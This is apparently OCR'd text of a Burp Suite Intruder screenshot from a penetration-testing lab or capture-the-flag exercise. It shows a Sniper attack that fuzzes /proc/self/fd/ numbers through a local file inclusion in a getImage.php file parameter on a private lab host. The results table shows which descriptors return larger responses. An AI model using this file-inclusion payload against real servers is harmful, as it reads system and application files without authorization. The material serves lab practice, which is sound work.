 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.138 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /cgi-data/getImage.php?file=/proc/self/fd/§9§ HTTP/1.1
2 Host: 192.168.1.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 12961
1 1 200 432
2 2 200 432
3 3 200 432
4 4 200 432
5 5 200 432
6 6 200 432
7 7 200 7586
8 8 200 432
9 9 200 14682
10 10 200 432
11 11 200 432
12 12 200 432
13 13 200 432
14 14 200 432
15 15 200 432